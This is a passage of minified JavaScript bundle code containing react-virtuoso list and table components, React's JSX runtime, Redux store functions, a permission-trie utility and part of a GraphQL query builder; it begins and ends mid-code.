_n=H((([{overscan:e,visibleRange:t,listBoundary:n,increaseViewportBy:r},{scrollTop:o,viewportHeight:a,scrollBy:i,scrollTo:d,smoothScrollTargetReached:s,scrollContainerState:u,footerHeight:c,headerHeight:l},f,p,{propsReady:h,didMount:m},{windowViewportRect:g,useWindowScroll:y,customScrollParent:v,windowScrollContainerState:b,windowScrollTo:k},S])=>{const I=P(0),R=P(0),B=P(mn),j=P({height:0,width:0}),H=P({height:0,width:0}),W=O(),G=O(),K=P(0),J=P(null),X=P({row:0,column:0}),$=O(),Q=O(),Y=P(!1),Z=P(0),ee=P(!0),te=P(!1),ne=P(!1);C(F(m,U(Z),M((([e,t])=>!!t))),(()=>{A(ee,!1)})),C(F(q(m,ee,H,j,Z,te),M((([e,t,n,r,,o])=>e&&!t&&0!==n.height&&0!==r.height&&!o))),(([,,,,e])=>{A(te,!0),Qe(1,(()=>{A(W,e)})),_(F(o),(()=>{A(n,[0,0]),A(ee,!0)}))})),w(F(Q,M((e=>null!=e&&e.scrollTop>0)),D(0)),R),C(F(m,U(Q),M((([,e])=>null!=e))),(([,e])=>{e&&(A(j,e.viewport),A(H,null==e?void 0:e.item),A(X,e.gap),e.scrollTop>0&&(A(Y,!0),_(F(o,L(1)),(e=>{A(Y,!1)})),A(d,{top:e.scrollTop})))})),w(F(j,V((({height:e})=>e))),a),w(F(q(z(j,wn),z(H,wn),z(X,((e,t)=>e&&e.column===t.column&&e.row===t.row)),z(o)),V((([e,t,n,r])=>({viewport:e,item:t,gap:n,scrollTop:r})))),$),w(F(q(z(I),t,z(X,Sn),z(H,wn),z(j,wn),z(J),z(R),z(Y),z(ee),z(Z)),M((([,,,,,,,e])=>!e)),V((([e,[t,n],r,o,a,i,d,,s,u])=>{const{row:c,column:l}=r,{height:f,width:p}=o,{width:h}=a;if(0===d&&(0===e||0===h))return mn;if(0===p){const t=Ye(u,e);return function(e){return{...gn,items:e}}(kn(t,Math.max(t+d-1,0),i))}const m=En(h,p,l);let g,y;s?0===t&&0===n&&d>0?(g=0,y=d-1):(g=m*bn((t+c)/(f+c)),y=m*vn((n+c)/(f+c))-1,y=Cn(e-1,An(y,m-1)),g=Cn(y,An(0,g))):(g=0,y=-1);const v=kn(g,y,i),{top:b,bottom:C}=On(a,r,o,v),A=vn(e/m);return{items:v,offsetTop:b,offsetBottom:A*f+(A-1)*c-C,top:b,bottom:C,itemHeight:f,itemWidth:p}}))),B),w(F(J,M((e=>null!==e)),V((e=>e.length))),I),w(F(q(j,H,B,X),M((([e,t,{items:n}])=>n.length>0&&0!==t.height&&0!==e.height)),V((([e,t,{items:n},r])=>{const{top:o,bottom:a}=On(e,r,t,n);return[o,a]})),T(ot)),n);const re=P(!1);w(F(o,U(re),V((([e,t])=>t||0!==e))),re);const oe=E(F(z(B),M((({items:e})=>e.length>0)),U(I,re),M((([{items:e},t,n])=>n&&e[e.length-1].index===t-1)),V((([,e])=>e-1)),T())),ae=E(F(z(B),M((({items:e})=>e.length>0&&0===e[0].index)),D(0),T())),ie=E(F(z(B),U(Y),M((([{items:e},t])=>e.length>0&&!t)),V((([{items:e}])=>({startIndex:e[0].index,endIndex:e[e.length-1].index}))),T(at),N(0)));w(ie,p.scrollSeekRangeChanged),w(F(W,U(j,H,I,X),V((([e,t,n,r,o])=>{const a=He(e),{align:i,behavior:d,offset:s}=a;let u=a.index;"LAST"===u&&(u=r-1),u=An(0,u,Cn(r-1,u));let c=Pn(t,o,n,u);return"end"===i?c=yn(c-t.height+n.height):"center"===i&&(c=yn(c-t.height/2+n.height/2)),s&&(c+=s),{top:c,behavior:d}}))),d);const de=x(F(B,V((e=>e.offsetBottom+e.bottom))),0);return w(F(g,V((e=>({width:e.visibleWidth,height:e.visibleHeight})))),j),{data:J,totalCount:I,viewportDimensions:j,itemDimensions:H,scrollTop:o,scrollHeight:G,overscan:e,increaseViewportBy:r,scrollBy:i,scrollTo:d,scrollToIndex:W,smoothScrollTargetReached:s,windowViewportRect:g,windowScrollTo:k,useWindowScroll:y,customScrollParent:v,windowScrollContainerState:b,deviation:K,scrollContainerState:u,footerHeight:c,headerHeight:l,initialItemCount:R,gap:X,restoreStateFrom:Q,...p,initialTopMostItemIndex:Z,horizontalDirection:ne,gridState:B,totalListHeight:de,...f,startReached:ae,endReached:oe,rangeChanged:ie,stateChanged:$,propsReady:h,stateRestoreInProgress:Y,...S}}),m(lt,ie,Xe,vt,$e,Ot,Y));function On(e,t,n,r){const{height:o}=n;return void 0===o||0===r.length?{top:0,bottom:0}:{top:Pn(e,t,n,r[0].index),bottom:Pn(e,t,n,r[r.length-1].index)+o}}function Pn(e,t,n,r){const o=En(e.width,n.width,t.column),a=bn(r/o),i=a*n.height+An(0,a-1)*t.row;return i>0?i+t.row:i}function En(e,t,n){return An(1,bn((e+n)/(bn(t)+n)))}const xn=H((([e,t])=>({...e,...t})),m(_n,H((()=>{const e=P((e=>`Item ${e}`)),t=P({}),n=P(null),r=P("virtuoso-grid-item"),o=P("virtuoso-grid-list"),a=P(Bt),i=P("div"),d=P(b),s=(e,n=null)=>x(F(t,V((t=>t[e])),T()),n),u=P(!1),c=P(!1);return w(z(c),u),{readyStateChanged:u,reportReadyState:c,context:n,itemContent:e,components:t,computeItemKey:a,itemClassName:r,listClassName:o,headerFooterTag:i,scrollerRef:d,FooterComponent:s("Footer"),HeaderComponent:s("Header"),ListComponent:s("List","div"),ItemComponent:s("Item","div"),ScrollerComponent:s("Scroller","div"),ScrollSeekPlaceholder:s("ScrollSeekPlaceholder","div")}})))),Fn=o.memo((function(){const e=Nn("gridState"),t=Nn("listClassName"),n=Nn("itemClassName"),a=Nn("itemContent"),i=Nn("computeItemKey"),d=Nn("isSeeking"),s=Ln("scrollHeight"),u=Nn("ItemComponent"),c=Nn("ListComponent"),l=Nn("ScrollSeekPlaceholder"),f=Nn("context"),p=Ln("itemDimensions"),h=Ln("gap"),m=Nn("log"),g=Nn("stateRestoreInProgress"),y=Ln("reportReadyState"),v=ee(o.useMemo((()=>e=>{const t=e.parentElement.parentElement.scrollHeight;s(t);const n=e.firstChild;if(n){const{width:e,height:t}=n.getBoundingClientRect();p({width:e,height:t})}h({row:zn("row-gap",getComputedStyle(e).rowGap,m),column:zn("column-gap",getComputedStyle(e).columnGap,m)})}),[s,p,h,m]),!0,!1);return X((()=>{e.itemHeight>0&&e.itemWidth>0&&y(!0)}),[e]),g?null:(0,r.jsx)(c,{ref:v,className:t,...$t(c,f),style:{paddingTop:e.offsetTop,paddingBottom:e.offsetBottom},"data-testid":"virtuoso-item-list",children:e.items.map((t=>{const s=i(t.index,t.data,f);return d?(0,r.jsx)(l,{...$t(l,f),index:t.index,height:e.itemHeight,width:e.itemWidth},s):(0,o.createElement)(u,{...$t(u,f),className:n,"data-index":t.index,key:s},a(t.index,t.data,f))}))})})),In=o.memo((function(){const e=Nn("HeaderComponent"),t=Ln("headerHeight"),n=Nn("headerFooterTag"),a=ee(o.useMemo((()=>e=>t(re(e,"height"))),[t]),!0,!1),i=Nn("context");return e?(0,r.jsx)(n,{ref:a,children:(0,r.jsx)(e,{...$t(e,i)})}):null})),Tn=o.memo((function(){const e=Nn("FooterComponent"),t=Ln("footerHeight"),n=Nn("headerFooterTag"),a=ee(o.useMemo((()=>e=>t(re(e,"height"))),[t]),!0,!1),i=Nn("context");return e?(0,r.jsx)(n,{ref:a,children:(0,r.jsx)(e,{...$t(e,i)})}):null})),Mn=({children:e})=>{const t=o.useContext(Nt),n=Ln("itemDimensions"),a=Ln("viewportDimensions"),i=ee(o.useMemo((()=>e=>{a(e.getBoundingClientRect())}),[a]),!0,!1);return o.useEffect((()=>{t&&(a({height:t.viewportHeight,width:t.viewportWidth}),n({height:t.itemHeight,width:t.itemWidth}))}),[t,a,n]),(0,r.jsx)("div",{style:Jt(!1),ref:i,children:e})},Vn=({children:e})=>{const t=o.useContext(Nt),n=Ln("windowViewportRect"),a=Ln("itemDimensions"),i=Nn("customScrollParent"),d=Rt(n,i,!1);return o.useEffect((()=>{t&&(a({height:t.itemHeight,width:t.itemWidth}),n({offsetTop:0,visibleHeight:t.viewportHeight,visibleWidth:t.viewportWidth}))}),[t,n,a]),(0,r.jsx)("div",{ref:d,style:Jt(!1),children:e})},Dn=o.memo((function({...e}){const t=Nn("useWindowScroll"),n=Nn("customScrollParent"),o=n||t?jn:Un,a=n||t?Vn:Mn;return(0,r.jsx)(o,{...e,children:(0,r.jsxs)(a,{children:[(0,r.jsx)(In,{}),(0,r.jsx)(Fn,{}),(0,r.jsx)(Tn,{})]})})})),{Component:Rn,usePublisher:Ln,useEmitterValue:Nn,useEmitter:Bn}=J(xn,{optional:{context:"context",totalCount:"totalCount",overscan:"overscan",itemContent:"itemContent",components:"components",computeItemKey:"computeItemKey",data:"data",initialItemCount:"initialItemCount",scrollSeekConfiguration:"scrollSeekConfiguration",headerFooterTag:"headerFooterTag",listClassName:"listClassName",itemClassName:"itemClassName",useWindowScroll:"useWindowScroll",customScrollParent:"customScrollParent",scrollerRef:"scrollerRef",logLevel:"logLevel",restoreStateFrom:"restoreStateFrom",initialTopMostItemIndex:"initialTopMostItemIndex",increaseViewportBy:"increaseViewportBy"},methods:{scrollTo:"scrollTo",scrollBy:"scrollBy",scrollToIndex:"scrollToIndex"},events:{isScrolling:"isScrolling",endReached:"endReached",startReached:"startReached",rangeChanged:"rangeChanged",atBottomStateChange:"atBottomStateChange",atTopStateChange:"atTopStateChange",stateChanged:"stateChanged",readyStateChanged:"readyStateChanged"}},Dn),Un=en({usePublisher:Ln,useEmitterValue:Nn,useEmitter:Bn}),jn=tn({usePublisher:Ln,useEmitterValue:Nn,useEmitter:Bn});function zn(e,t,n){return"normal"===t||(null==t?void 0:t.endsWith("px"))||n(`${e} was not resolved to pixel value correctly`,t,$.WARN),"normal"===t?0:parseInt(null!=t?t:"0",10)}const qn=Rn,Hn=H((([e,t])=>({...e,...t})),m(Tt,H((()=>{const e=P((e=>(0,r.jsxs)("td",{children:["Item $",e]}))),t=P(null),n=P(null),o=P(null),a=P({}),i=P(Bt),d=P(b),s=(e,t=null)=>x(F(a,V((t=>t[e])),T()),t);return{context:t,itemContent:e,fixedHeaderContent:n,fixedFooterContent:o,components:a,computeItemKey:i,scrollerRef:d,TableComponent:s("Table","table"),TableHeadComponent:s("TableHead","thead"),TableFooterComponent:s("TableFoot","tfoot"),TableBodyComponent:s("TableBody","tbody"),TableRowComponent:s("TableRow","tr"),ScrollerComponent:s("Scroller","div"),EmptyPlaceholder:s("EmptyPlaceholder"),ScrollSeekPlaceholder:s("ScrollSeekPlaceholder"),FillerRow:s("FillerRow")}})))),Wn=({height:e})=>(0,r.jsx)("tr",{children:(0,r.jsx)("td",{style:{height:e}})}),Gn=({height:e})=>(0,r.jsx)("tr",{children:(0,r.jsx)("td",{style:{height:e,padding:0,border:0}})}),Kn={overflowAnchor:"none"},Jn=o.memo((function({showTopList:e=!1}){const t=tr("listState"),n=tr("computeItemKey"),a=tr("firstItemIndex"),i=tr("isSeeking"),d=tr("ScrollSeekPlaceholder")||Wn,s=tr("context"),u=tr("TableRowComponent"),c=tr("fixedHeaderHeight"),l=tr("itemContent"),f=(e?t.topItems:[]).reduce(((e,t,n)=>(0===n?e.push(t.size):e.push(e[n-1]+t.size),e)),[]),p=(e?t.topItems:t.items).map((t=>{const r=t.originalIndex,p=n(r+a,t.data,s),h=e?0===r?0:f[r-1]:0;return i?(0,o.createElement)(d,{...$t(d,s),key:p,index:t.index,height:t.size,type:t.type||"item"}):(0,o.createElement)(u,{...$t(u,s),...Qt(u,t.data),key:p,"data-index":r,"data-known-size":t.size,"data-item-index":t.index,style:e?{overflowAnchor:"none",position:"sticky",zIndex:2,top:c+h}:Kn},l(t.index,t.data,s))}));return(0,r.jsx)(r.Fragment,{children:p})})),Xn=o.memo((function(){const e=tr("listState"),t=tr("topItemsIndexes").length>0,n=er("sizeRanges"),a=tr("useWindowScroll"),i=tr("customScrollParent"),d=er("windowScrollContainerState"),s=er("scrollContainerState"),u=i||a?d:s,c=tr("trackItemSizes"),l=tr("itemSize"),f=tr("log"),{callbackRef:p,ref:h}=te(n,l,c,u,f,void 0,i,!1,tr("skipAnimationFrameInResizeObserver")),[m,g]=o.useState(0);nr("deviation",(e=>{m!==e&&(h.current.style.marginTop=`${e}px`,g(e))}));const y=tr("EmptyPlaceholder"),v=tr("FillerRow")||Gn,b=tr("TableBodyComponent"),C=tr("paddingTopAddition"),A=tr("statefulTotalCount"),k=tr("context");if(0===A&&y)return(0,r.jsx)(y,{...$t(y,k)});const S=(t?e.topItems:[]).reduce(((e,t)=>e+t.size),0),w=e.offsetTop+C+m-S,_=e.offsetBottom,O=w>0?(0,r.jsx)(v,{height:w,context:k},"padding-top"):null,P=_>0?(0,r.jsx)(v,{height:_,context:k},"padding-bottom"):null;return(0,r.jsxs)(b,{ref:p,"data-testid":"virtuoso-item-list",...$t(b,k),children:[O,t&&(0,r.jsx)(Jn,{showTopList:!0}),(0,r.jsx)(Jn,{}),P]})})),$n=({children:e})=>{const t=o.useContext(Lt),n=er("viewportHeight"),a=er("fixedItemHeight"),i=ee(o.useMemo((()=>c(n,(e=>re(e,"height")))),[n]),!0,tr("skipAnimationFrameInResizeObserver"));return o.useEffect((()=>{t&&(n(t.viewportHeight),a(t.itemHeight))}),[t,n,a]),(0,r.jsx)("div",{style:Jt(!1),ref:i,"data-viewport-type":"element",children:e})},Qn=({children:e})=>{const t=o.useContext(Lt),n=er("windowViewportRect"),a=er("fixedItemHeight"),i=tr("customScrollParent"),d=Rt(n,i,tr("skipAnimationFrameInResizeObserver"));return o.useEffect((()=>{t&&(a(t.itemHeight),n({offsetTop:0,visibleHeight:t.viewportHeight,visibleWidth:100}))}),[t,n,a]),(0,r.jsx)("div",{ref:d,style:Jt(!1),"data-viewport-type":"window",children:e})},Yn=o.memo((function(e){const t=tr("useWindowScroll"),n=tr("customScrollParent"),a=er("fixedHeaderHeight"),i=er("fixedFooterHeight"),d=tr("fixedHeaderContent"),s=tr("fixedFooterContent"),u=tr("context"),l=ee(o.useMemo((()=>c(a,(e=>re(e,"height")))),[a]),!0,tr("skipAnimationFrameInResizeObserver")),f=ee(o.useMemo((()=>c(i,(e=>re(e,"height")))),[i]),!0,tr("skipAnimationFrameInResizeObserver")),p=n||t?or:rr,h=n||t?Qn:$n,m=tr("TableComponent"),g=tr("TableHeadComponent"),y=tr("TableFooterComponent"),v=d?(0,r.jsx)(g,{style:{zIndex:2,position:"sticky",top:0},ref:l,...$t(g,u),children:d()},"TableHead"):null,b=s?(0,r.jsx)(y,{style:{zIndex:1,position:"sticky",bottom:0},ref:f,...$t(y,u),children:s()},"TableFoot"):null;return(0,r.jsx)(p,{...e,children:(0,r.jsx)(h,{children:(0,r.jsxs)(m,{style:{borderSpacing:0,overflowAnchor:"none"},...$t(m,u),children:[v,(0,r.jsx)(Xn,{},"TableBody"),b]})})})})),{Component:Zn,usePublisher:er,useEmitterValue:tr,useEmitter:nr}=J(Hn,{required:{},optional:{restoreStateFrom:"restoreStateFrom",context:"context",followOutput:"followOutput",firstItemIndex:"firstItemIndex",itemContent:"itemContent",fixedHeaderContent:"fixedHeaderContent",fixedFooterContent:"fixedFooterContent",overscan:"overscan",increaseViewportBy:"increaseViewportBy",totalCount:"totalCount",topItemCount:"topItemCount",initialTopMostItemIndex:"initialTopMostItemIndex",components:"components",groupCounts:"groupCounts",atBottomThreshold:"atBottomThreshold",atTopThreshold:"atTopThreshold",computeItemKey:"computeItemKey",defaultItemHeight:"defaultItemHeight",fixedItemHeight:"fixedItemHeight",itemSize:"itemSize",scrollSeekConfiguration:"scrollSeekConfiguration",data:"data",initialItemCount:"initialItemCount",initialScrollTop:"initialScrollTop",alignToBottom:"alignToBottom",useWindowScroll:"useWindowScroll",customScrollParent:"customScrollParent",scrollerRef:"scrollerRef",logLevel:"logLevel"},methods:{scrollToIndex:"scrollToIndex",scrollIntoView:"scrollIntoView",scrollTo:"scrollTo",scrollBy:"scrollBy",getState:"getState"},events:{isScrolling:"isScrolling",endReached:"endReached",startReached:"startReached",rangeChanged:"rangeChanged",atBottomStateChange:"atBottomStateChange",atTopStateChange:"atTopStateChange",totalListHeightChanged:"totalListHeightChanged",itemsRendered:"itemsRendered",groupIndices:"groupIndices"}},Yn),rr=en({usePublisher:er,useEmitterValue:tr,useEmitter:nr}),or=tn({usePublisher:er,useEmitterValue:tr,useEmitter:nr}),ar=Zn},21020:(e,t,n)=>{"use strict";var r=n(96540),o=Symbol.for("react.element"),a=Symbol.for("react.fragment"),i=Object.prototype.hasOwnProperty,d=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,n){var r,a={},u=null,c=null;for(r in void 0!==n&&(u=""+n),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(c=t.ref),t)i.call(t,r)&&!s.hasOwnProperty(r)&&(a[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===a[r]&&(a[r]=t[r]);return{$$typeof:o,type:e,key:u,ref:c,props:a,_owner:d.current}}t.Fragment=a,t.jsx=u,t.jsxs=u},96540:(e,t,n)=>{"use strict";e.exports=n(15287)},74848:(e,t,n)=>{"use strict";e.exports=n(21020)},82960:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__DO_NOT_USE__ActionTypes:()=>d,applyMiddleware:()=>h,bindActionCreators:()=>f,combineReducers:()=>c,compose:()=>p,createStore:()=>s,legacy_createStore:()=>u});var r=n(89379);function o(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var a="function"==typeof Symbol&&Symbol.observable||"@@observable",i=function(){return Math.random().toString(36).substring(7).split("").join(".")},d={INIT:"@@redux/INIT"+i(),REPLACE:"@@redux/REPLACE"+i(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+i()}};function s(e,t,n){var r;if("function"==typeof t&&"function"==typeof n||"function"==typeof n&&"function"==typeof arguments[3])throw new Error(o(0));if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error(o(1));return n(s)(e,t)}if("function"!=typeof e)throw new Error(o(2));var i=e,u=t,c=[],l=c,f=!1;function p(){l===c&&(l=c.slice())}function h(){if(f)throw new Error(o(3));return u}function m(e){if("function"!=typeof e)throw new Error(o(4));if(f)throw new Error(o(5));var t=!0;return p(),l.push(e),function(){if(t){if(f)throw new Error(o(6));t=!1,p();var n=l.indexOf(e);l.splice(n,1),c=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw new Error(o(7));if(void 0===e.type)throw new Error(o(8));if(f)throw new Error(o(9));try{f=!0,u=i(u,e)}finally{f=!1}for(var t=c=l,n=0;n<t.length;n++)(0,t[n])();return e}return g({type:d.INIT}),(r={dispatch:g,subscribe:m,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error(o(10));i=e,g({type:d.REPLACE})}})[a]=function(){var e,t=m;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(o(11));function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[a]=function(){return this},e},r}var u=s;function c(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var a=t[r];"function"==typeof e[a]&&(n[a]=e[a])}var i,s=Object.keys(n);try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:d.INIT}))throw new Error(o(12));if(void 0===n(void 0,{type:d.PROBE_UNKNOWN_ACTION()}))throw new Error(o(13))}))}(n)}catch(e){i=e}return function(e,t){if(void 0===e&&(e={}),i)throw i;for(var r=!1,a={},d=0;d<s.length;d++){var u=s[d],c=n[u],l=e[u],f=c(l,t);if(void 0===f)throw t&&t.type,new Error(o(14));a[u]=f,r=r||f!==l}return(r=r||s.length!==Object.keys(e).length)?a:e}}function l(e,t){return function(){return t(e.apply(this,arguments))}}function f(e,t){if("function"==typeof e)return l(e,t);if("object"!=typeof e||null===e)throw new Error(o(16));var n={};for(var r in e){var a=e[r];"function"==typeof a&&(n[r]=l(a,t))}return n}function p(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function h(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),a=function(){throw new Error(o(15))},i={getState:n.getState,dispatch:function(){return a.apply(void 0,arguments)}},d=t.map((function(e){return e(i)}));return a=p.apply(void 0,d)(n.dispatch),(0,r.A)((0,r.A)({},n),{},{dispatch:a})}}}},79469:e=>{"use strict";function t(e){for(var t={},n=[],r=0,o=e.length;r<o;++r)Object.prototype.hasOwnProperty.call(t,e[r])||(n.push(e[r]),t[e[r]]=1);return n}function n(e,t){var r,o,a,i,d;for(a=e,d=!1,r=0;r<t.length;r++)for(i=t[r].split(","),o=0;o<i.length;o++){if(a.hasOwnProperty(i[o])){if(a.hasOwnProperty("*")&&0===Object.keys(a["*"]).length)return e}else a[i[o]]={};i.length>1?(d=d||t.slice(r+1),a[i[o]]=n(a[i[o]],d),r=t.length):a=a[i[o]]}return d||(a["*"]={}),e}function r(e,t){var n,o;for(o=e,(t.length<1||"*"!==t[t.length-1])&&t.push("*"),n=0;n<t.length;n++){if(o.hasOwnProperty("*")&&0===Object.keys(o["*"]).length)return!0;if(o.hasOwnProperty("*")&&"*"!==t[n]&&o.hasOwnProperty(t[n]))return r(o["*"],t.slice(n+1))||r(o[t[n]],t.slice(n+1));if(o.hasOwnProperty("*"))o=o["*"];else if(o.hasOwnProperty(t[n]))o=o[t[n]];else if(!o.hasOwnProperty(t[n]))return!1}return!0}function o(e,n){var r,a;if(!e||!n||"object"!=typeof e||!Array.isArray(n)||Object.keys(e).length<1||n.length<1)return[];if(e.hasOwnProperty("*")&&0===Object.keys(e["*"]).length)return["*"];if("?"===(r=(n=[].concat(n)).shift())){if(a=Object.keys(e),n.length>0){var d={};return a.forEach((function(t){d[t]=i(e[t],n)})),a.filter((function(e){return d[e].length>0}))}return a}if("$"===r){a=[],Object.keys(e).forEach((function(t){a=a.concat(o(e[t],[].concat(n)))}));for(var s=t(a),u=s.length-1;u>=0;u--)"*"===s[u]&&s.splice(u,1);return s}return a=[],e.hasOwnProperty(r)&&(a=a.concat(o(e[r],n))),e.hasOwnProperty("*")&&(a=a.concat(o(e["*"],n))),a}function a(e){var n,r,o=[],a=e.split(":");for(n=0;n<a.length;n++)r=a[n].split(","),0===o.length?o=r:(r=r.map((function(e){return o.map((function(t){return t+":"+e}),this)}),this),o=[].concat.apply([],t(r)));return o}function i(e,t){return[].concat(t),Object.keys(e).map((function(n){var r=!1;if("*"===n){if(t.length<=1||0===Object.keys(e[n]).length)return[n];r=!0}if("*"===n||t[0]===n||"$"===t[0]){if(t.length<=1)return[n];r=!0}return r?i(e[n],t.slice(1)).map((function(e){return n+":"+e})):[]})).reduce((function(e,t){return e.concat(t)}),[])}var d=function(){return this.data={},this};d.prototype.reset=function(){return this.data={},this},d.prototype.add=function(){var e,t=[].concat.apply([],arguments);for(e in t)if(t.hasOwnProperty(e)&&"string"==typeof t[e]){var r=t[e].split(":");"*"===r[r.length-1]&&r.splice(r.length-1,1),this.data=n(this.data,r)}return this},d.prototype.check=function(e){return"string"==typeof e&&(-1!==e.indexOf(",")?a(e).map((function(e){return r(this.data,e.split(":"))}),this).every(Boolean):r(this.data,e.split(":")))},d.prototype.get=function(){return this.data},d.prototype.permissions=function(e){return"string"!=typeof e?[]:o(this.data,e.split(":"))},e.exports={new:function(){return new d},newTrie:function(){return new d},_expand:a}},56004:e=>{"use strict";var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},a=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t};function i(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")}function d(e){return Boolean(e)&&"[object Object]"===Object.prototype.toString.call(e.valueOf())}function s(e,t){return e(t)?t:d(t)?Object.freeze(Object.keys(t).reduce((function(n,r){return n[r]=s(e,t[r]),n}),{})):Array.isArray(t)?Object.freeze(t.map((function(t){return s(e,t)}))):t}function u(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=e.types[t];if(r)return r;if(n&&"INTERFACE"===n.kind)return n;throw new Error("No type of "+t+" found in schema")}var c=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},p=function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+(void 0===n?"undefined":t(n)));e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(e,n):e.__proto__=n)},h=function(e,n){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!==(void 0===n?"undefined":t(n))&&"function"!=typeof n?e:n},m=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,d=e[Symbol.iterator]();!(r=(i=d.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{!r&&d.return&&d.return()}finally{if(o)throw a}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},g=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},y=function(){function e(t,n,r){c(this,e),this.name=t,this.type=n,this.defaultValue=r,Object.freeze(this)}return l(e,[{key:"toInputValueString",value:function(){return"$"+this.name}},{key:"toString",value:function(){var e=this.defaultValue?" = "+k(this.defaultValue):"";return"$"+this.name+":"+this.type+e}}]),e}();function v(e){return y.prototype.isPrototypeOf(e)}function b(e,t,n){return new y(e,t,n)}var C=function(){function e(t){c(this,e),this.key=t}return l(e,[{key:"toString",value:function(){return this.key}},{key:"valueOf",value:function(){return this.key.valueOf()}}]),e}(),A=function(){function e(t){c(this,e),this.value=t}return l(e,[{key:"toString",value:function(){return this.value.toString()}},{key:"valueOf",value:function(){return this.value.valueOf()}},{key:"unwrapped",get:function(){return this.value}}]),e}();function k(e){return y.prototype.isPrototypeOf(e)?e.toInputValueString():C.prototype.isPrototypeOf(e)?String(e):A.prototype.isPrototypeOf(e)?JSON.stringify(e.valueOf()):Array.isArray(e)?"["+i.apply(void 0,g(e.map(k)))+"]":d(e)?S(e,"{","}"):JSON.stringify(e)}function S(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=Object.keys(e).map((function(t){return t+": "+k(e[t])}));return""+t+i.apply(void 0,g(r))+n}var w=function(){},_=w,O=w;function P(e){var t=w,n={},r=null;if(2===e.length)if("function"==typeof e[1]){var o=m(e,2);n=o[0],t=o[1]}else{var a=m(e,2);n=a[0],r=a[1]}else 1===e.length&&(L.prototype.isPrototypeOf(e[0])?r=e[0]:"function"==typeof e[0]?t=e[0]:n=e[0]);return{options:n,selectionSet:r,callback:t}}var E=Object.freeze({}),x=Object.freeze({}),F=function(){function e(t,n,r){c(this,e),this.name=t,this.alias=n.alias||null,this.responseKey=this.alias||this.name,this.args=n.args?s(v,n.args):E,this.directives=n.directives?s(v,n.directives):x,this.selectionSet=r,Object.freeze(this)}return l(e,[{key:"toString",value:function(){var e;return(this.alias?this.alias+": ":"")+this.name+(e=this.args,Object.keys(e).length?" ("+S(e)+")":"")+function(e){if(!Object.keys(e).length)return"";var t=Object.keys(e).map((function(t){var n=e[t];return"@"+t+(n&&Object.keys(n).length?"("+S(n)+")":"")}));return" "+i.apply(void 0,g(t))}(this.directives)+this.selectionSet}}]),e}(),I=function e(){c(this,e)},T=function(e){function t(e,n){c(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return r.typeName=e,r.selectionSet=n,Object.freeze(r),r}return p(t,e),l(t,[{key:"toString",value:function(){return"... on "+this.typeName+this.selectionSet}}]),t}(I),M=function(e){function t(e){c(this,t);var 